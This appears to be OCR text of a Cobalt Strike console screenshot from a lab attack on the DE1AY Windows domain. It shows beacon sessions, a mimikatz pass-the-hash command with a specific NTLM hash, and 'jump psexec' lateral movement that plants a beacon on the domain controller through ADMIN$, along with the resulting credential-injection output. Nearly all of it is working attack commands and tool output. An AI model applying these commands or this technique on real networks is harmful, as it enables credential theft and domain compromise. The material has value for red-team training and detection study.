 external internal listener user computer note process pid arch last
139.207.213.10 10.10.10.80 cs de1ay WEB notepad.exe 4128 x86 143ms
139.207.213.10 10.10.10.80 cs SYSTEM * WEB rundll32.exe 4848 x64 3s
10.10.10.80 10.10.10.10 cs SYSTEM * DC rundll32.exe 3628 x86 4s
Event Log X Listeners X Scripts X Beacon 10.10.10.80@4848 X Beacon 10.10.10.80@4128 X Credentials X Targets X
ssp :
credman :
beacon> rev2self
[*] Tasked beacon to revert token
beacon> pth DE1AY\administrator 161cff084477fe596a5db81874498a24
[*] Tasked beacon to run mimikatz's sekurlsa::pth /user:administrator /domain:DE1AY /ntlm:161cff084477fe596a5db81874498a24 /run:"%COMSPEC% /c echo 22cd5890084 > \\.\pipe\1b9f6d" command
[+] host called home, sent: 31 bytes
beacon> jump psexec DC smb
[*] Tasked beacon to run windows/beacon_bind_pipe (\\.\pipe\msagent_e9) on DC via Service Control Manager (\\DC\ADMIN$\14ce33f.exe)
[+] host called home, sent: 297591 bytes
[+] Impersonated NT AUTHORITY\SYSTEM
[+] received output:
user : administrator
domain : DE1AY
program : C:\Windows\system32\cmd.exe /c echo 22cd5890084 > \\.\pipe\1b9f6d
impers. : no
NTLM : 161cff084477fe596a5db81874498a24
| PID 4812
| TID 5008
| LSA Process is now R/W
| LUID 0 ; 97203001 (00000000:05cb3339)
\_ msv1_0 - data copy @ 00000000016DBC60 : OK !
\_ kerberos - data copy @ 00000000017009F8
\_ aes256_hmac -> null
\_ aes128_hmac -> null
\_ rc4_hmac_nt OK
\_ rc4_hmac_old OK
\_ rc4_md4 OK
\_ rc4_hmac_nt_exp OK
\_ rc4_hmac_old_exp OK
\_ *Password replace @ 0000000001693488 (16) -> null
[+] host called home, sent: 287807 bytes
[+] received output:
Started service 14ce33f on DC
[+] established link to child beacon: 10.10.10.10